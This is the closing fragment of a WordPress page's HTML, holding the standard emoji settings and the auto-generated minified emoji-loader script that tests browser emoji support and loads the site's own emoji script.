{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
